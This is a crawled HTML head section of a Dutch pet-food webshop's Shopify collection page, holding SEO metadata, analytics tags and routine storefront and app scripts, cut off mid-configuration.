

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uwdiervoeding.nl/collections/alle-producten/prijs_-40-tot-50
body_size: 80181
content:
<!doctype html>
<html class="no-touch no-js" lang="nl">
<head>
	<!-- Added by AVADA SEO Suite -->
	


	<!-- /Added by AVADA SEO Suite -->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="d684d556e7e42636045c/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-B93K71ZR8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93K71ZR8C');
</script>
<meta name="smart-seo-integrated" content="true" /><title>Alle Producten</title>
<meta name="description" content="Op deze pagina ziet u alle producten die wij verkopen. Wij wensen u veel shopplezier!" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO--><script type="application/ld+json">{"@context":"http://schema.org","@type":"ItemList","name":"Alle Producten","url":"https://uwdiervoeding.nl/collections/alle-producten","description":"Op deze pagina ziet u alle producten die wij verkopen. Wij wensen u veel shopplezier!","image":"https://uwdiervoeding.nl/cdn/shop/collections/alle-producten-uwdiervoeding-nl.png?v=1675770659","mainEntityOfPage":{"@type":"CollectionPage","@id":"https://uwdiervoeding.nl/collections/alle-producten"},"itemListElement":[{"@type":"ListItem","position":1,"url":"https://uwdiervoeding.nl/products/smolke-sensitive-12kg"},{"@type":"ListItem","position":2,"url":"https://uwdiervoeding.nl/products/smolke-weight-control-12kg"},{"@type":"ListItem","position":3,"url":"https://uwdiervoeding.nl/products/smolke-adult-graanvrij-12kg"},{"@type":"ListItem","position":4,"url":"https://uwdiervoeding.nl/products/smolke-puppy-maxi-12kg-hondenbrokken"},{"@type":"ListItem","position":5,"url":"https://uwdiervoeding.nl/products/smolke-adult-mini-12kg"},{"@type":"ListItem","position":6,"url":"https://uwdiervoeding.nl/products/smolke-adult-kip-rijst-10kg"},{"@type":"ListItem","position":7,"url":"https://uwdiervoeding.nl/products/smolke-senior-maxi-12kg"},{"@type":"ListItem","position":8,"url":"https://uwdiervoeding.nl/products/hills-feline-adult-kip-7-kg"},{"@type":"ListItem","position":9,"url":"https://uwdiervoeding.nl/products/hills-feline-adult-tonijn-7-kg"},{"@type":"ListItem","position":10,"url":"https://uwdiervoeding.nl/products/up-dog-ad-pressed-sport-15-kg"},{"@type":"ListItem","position":11,"url":"https://uwdiervoeding.nl/products/hills-feline-adult-lam-7-kg"},{"@type":"ListItem","position":12,"url":"https://uwdiervoeding.nl/products/puur-probiotic-150-gr"},{"@type":"ListItem","position":13,"url":"https://uwdiervoeding.nl/products/garvo-alfamix-eekhoorn-11-kg"},{"@type":"ListItem","position":14,"url":"https://uwdiervoeding.nl/products/up-dog-senior-pressed-15-kg"},{"@type":"ListItem","position":15,"url":"https://uwdiervoeding.nl/products/excellent-hmp-horse-kruidenmix-1-kg"},{"@type":"ListItem","position":16,"url":"https://uwdiervoeding.nl/products/kff-p40-duivenkorrel-20-kg"},{"@type":"ListItem","position":17,"url":"https://uwdiervoeding.nl/products/fokker-kattenvoer-fresh-meat-7-kg"},{"@type":"ListItem","position":18,"url":"https://uwdiervoeding.nl/products/fokker-cat-fresh-fish-zalm-7-kg"},{"@type":"ListItem","position":19,"url":"https://uwdiervoeding.nl/products/denkadog-puppy-junior-croc-12-5kg"},{"@type":"ListItem","position":20,"url":"https://uwdiervoeding.nl/products/voskes-brok-adult-sterilized-kip-7-kg"},{"@type":"ListItem","position":21,"url":"https://uwdiervoeding.nl/products/voskes-brok-adult-kip-7-kg"},{"@type":"ListItem","position":22,"url":"https://uwdiervoeding.nl/products/hobby-first-canex-puppy-junior-brocks-maxi-12-kg"},{"@type":"ListItem","position":23,"url":"https://uwdiervoeding.nl/products/denkadog-cold-pressed-beef-20-kg"},{"@type":"ListItem","position":24,"url":"https://uwdiervoeding.nl/products/up-cat-adult-light-senior-10-kg"},{"@type":"ListItem","position":25,"url":"https://uwdiervoeding.nl/products/up-dog-puppy-pressed-15-kg"},{"@type":"ListItem","position":26,"url":"https://uwdiervoeding.nl/products/prins-vc-resist-calm-4-kg"},{"@type":"ListItem","position":27,"url":"https://uwdiervoeding.nl/products/prins-vc-senior-4-kg"},{"@type":"ListItem","position":28,"url":"https://uwdiervoeding.nl/products/yarrah-bio-dg-dr-adult-chk-5-kg"},{"@type":"ListItem","position":29,"url":"https://uwdiervoeding.nl/products/hurtta-wwarrior-harn-zw-80-100cm"},{"@type":"ListItem","position":30,"url":"https://uwdiervoeding.nl/products/gourmet-perle-mini-fil-ss-mix-mp-60x85-gr"},{"@type":"ListItem","position":31,"url":"https://uwdiervoeding.nl/products/himb-papegaai-kaketoezaad-208-15-kg"},{"@type":"ListItem","position":32,"url":"https://uwdiervoeding.nl/products/dn-pantanal-n23-12-5-kg"}]}</script>



<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://uwdiervoeding.nl",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://uwdiervoeding.nl/collections/alle-producten",
                    "name": "Alle Producten"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://uwdiervoeding.nl/collections/alle-producten/prijs_€40 tot €50",
                    "name": "Prijs_€40 tot €50"
                }
            }
        ]
    }
</script><script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//uwdiervoeding.nl/cdn/shop/files/Favicon_wit_32x32.png?v=1620214582" type="image/png" />
  

  <!-- Title and description ================================================== -->

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="UwDiervoeding.nl">
<meta property="og:url" content="https://uwdiervoeding.nl/collections/alle-producten/prijs_-40-tot-50">
<meta property="og:title" content="Alle Producten">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Op deze pagina ziet u alle producten die wij verkopen. Wij wensen u veel shopplezier!">

<meta property="og:image" content="http://uwdiervoeding.nl/cdn/shop/collections/alle-producten-uwdiervoeding-nl_1200x1200.png?v=1675770659">
<meta property="og:image:secure_url" content="https://uwdiervoeding.nl/cdn/shop/collections/alle-producten-uwdiervoeding-nl_1200x1200.png?v=1675770659">


  <meta name="twitter:site" content="@uwdiervoeding">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Alle Producten">
<meta name="twitter:description" content="Op deze pagina ziet u alle producten die wij verkopen. Wij wensen u veel shopplezier!">
<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>

  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://uwdiervoeding.nl/collections/alle-producten/prijs_-40-tot-50">

  <!-- CSS ================================================== -->
  <link href="//uwdiervoeding.nl/cdn/shop/t/104/assets/theme.scss.css?v=36751659140276374821762811888" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  














    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kx6ifiXo0H697ps4Yp5UIbbNB1U64vthTVqiyXv3SbE">
<meta name="facebook-domain-verification" content="1lcsndfqwwbtu7krlbwyjj83qecdxn">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43340398741/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ff273bc2b9bfd3deceecbf380fca3415">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/alle-producten/prijs_-40-tot-50.atom" />
<link rel="next" href="/collections/alle-producten/prijs_-40-tot-50?page=2">
<link rel="alternate" type="application/json+oembed" href="https://uwdiervoeding.nl/collections/alle-producten/prijs_-40-tot-50.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=43340398741" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ff273bc2b9bfd3deceecbf380fca3415","betas":["rich-media-storefront-analytics"],"domain":"uwdiervoeding.nl","predictiveSearch":true,"shopId":43340398741,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uwdiervoeding-nl.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"UwDiervoeding.nl img fix 83PR 9 | last","id":136877113562,"schema_name":"Supply","schema_version":"8.9.24","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "uwdiervoeding.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js"></script>
<script defer="defer" async type="module" data-src="//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js"></script>
<script defer="defer" async type="module" data-src="//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js"></script>
<script type="module">
  await import("//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js");
await import("//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js");
await import("//uwdiervoeding.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BXFoCcTc.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BrMTCua_.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BNYBSeU_.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CWCaoIdT.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-button":["modules/v2/client.shop-button_DHPWWyFt.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkrRGug0.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_gEGA2pId.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DgkqQ-gA.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"pay-button":["modules/v2/client.pay-button_C5ffEwyD.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BXXDvmMv.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNCHBxRp.nl.esm.js","modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BBFyycLo.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CAl1mkDZ.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cfex_xfE.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Drczia_q.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"shop-login":["modules/v2/client.shop-login_WnrjWA38.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CJxlri54.nl.esm.js","modules/v2/chunk.common_CJhj07vB.esm.js","modules/v2/chunk.modal_CUgVXUZf.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwWFVRTnFIdGJBNzdxYTg0IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=uwdiervoeding-nl.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/uwdiervoeding-nl.myshopify.com.js?settings=1675763242308\u0026shop=uwdiervoeding-nl.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=uwdiervoeding-nl.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0433\/4039\/8741\/t\/45\/assets\/globo.formbuilder.init.js?v=1620206901\u0026shop=uwdiervoeding-nl.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=uwdiervoeding-nl.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=uwdiervoeding-nl.myshopify.com","\/\/cdn.shopify.com\/proxy\/cc3a45898c67c10b1bbc6a178552a08f4e008a9a40c5286b08e56df1e2181525\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=uwdiervoeding-nl.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=uwdiervoeding-nl.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=uwdiervoeding-nl.myshopify.com","\/\/cdn.shopify.com\/proxy\/74162bcb3c7f6d4cc4ddb562520ea98a0a2bd23eccf24560cf26845c1e1d44e3\/aiodstag.cirkleinc.com\/?shop=uwdiervoeding-nl.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',
  function(event){
    asyncLoad();
  });
  if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":43340398741,"offset":3600,"reqid":"30f630af-d9fc-4f59-8c80-b2622d2d10d7-1769875725","pageurl":"uwdiervoeding.nl\/collections\/alle-producten\/prijs_-40-tot-50","u":"083f05bcf0f6","p":"collection","rtyp":"collection","rid":236864766101};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//uwdiervoeding.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//uwdiervoeding.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://uwdiervoeding.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://uwdiervoeding.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
  

  <script src="//uwdiervoeding.nl/cdn/shop/t/104/assets/jquery-2.2.3.min.js?v=58211863146907186831677134896" type="d684d556e7e42636045c/javascript"></script>

  <script type="d684d556e7e42636045c/javascript" src="//uwdiervoeding.nl/cdn/shop/t/104/assets/lazysizes.min.js?v=8147953233334221341677134896" async="async"></script>
  <script type="d684d556e7e42636045c/javascript" src="//uwdiervoeding.nl/cdn/shop/t/104/assets/vendor.js?v=106177282645720727331677134896" defer="defer"></script>
  <script type="d684d556e7e42636045c/javascript" src="//uwdiervoeding.nl/cdn/shop/t/104/assets/theme.js?v=111950060624108721421677134896" defer="defer"></script>


 <script>
                    
                    
                    window.savyStore = {
                        collections: [],
                        tags: ''.split(','),
                        productId: null,
                        selectedVariantId: null,
                        shopifyDomain: "uwdiervoeding-nl.myshopify.com",
                        moneyFormat: "€{{amount_with_comma_separator}}",
                        moneyFormatWithCurrency: "€{{amount_with_comma_separator}} EUR",
                        currency: "EUR",
                        customerId: null,
                        productAvailable: null,
                        productMapping: []
                    }

                    
                        window.savyStore.cartTotal = 0;
                        
                    
                    
                    
                    window.isSavyInstalled = false;
                </script>
                
 <script>
var ignore_csapp_cart_reload = true;
</script>


<script>
    if (typeof window.csapps === 'undefined') {
        
        
        window.csapps = {
            shop_slug: "uwdiervoeding-nl",
            store_id: "uwdiervoeding-nl.myshopify.com",
            store_domain: "uwdiervoeding.nl",
            money_format: "€{{amount_with_comma_separator}}",
            cart: null,
            product: null,
            product_collections: null,
            product_variants: null,
            is_volume_discount: null,
            is_bundle_discount: null,
            bundle_class: '.aiod-bundle-discount-wrap',
            product_id: null,
            page_type: null,
            vd_url: 'https://aiod.cirkleinc.com',
            proxy_version: 'aiodPro',
            customer: null,
            currency_symbol: "€",
            currency_code: 'EUR',
            aiod_root_url: '',
            call_by_dev: '',
            aiod_lang_code: 'nl',
        }
        window.csapps.page_type = "index";
        
        
        window.csapps.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        if (typeof window.csapps.cart.items == "object") {
            for (var i = 0; i < window.csapps.cart.items.length; i++) {
                ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function (a) {
                    delete window.csapps.cart.items[i][a]
                })
            }
        }
        window.csapps.cart_collections = {}
        

        

        
        
        window.csapps.page_type = "collection";
        window.csapps.collection_id = "236864766101";
        
        
        

        window.csapps.settings = {"installation":{"type":"9","type_text":"Installation","setting":{"installation_setting":"mapping","mapping_class_setting":{"cart_subtotal":null,"cart_form_outlet":null,"cart_line_item_outer":null,"cart_product_item_price":null,"cart_product_line_item_total":null,"cart_display_the_summery_on_line_item":null,"display_volume_message_on_cart_line_item":null}}},"discount":{"type":"4","type_text":"Discount","setting":{"apply_multiple_discount":"no","multi_currency":"percentage_based","apply_discount":"draft_order","apply_discount_on":"cart_level","discount_code_prefix":"CSAIOD","offer_title":"UwDiervoeding Aanbiedingen","bogo_buys":"yes","bogo_buys_count_in_other":"yes","free_shipping_text":"Gratis 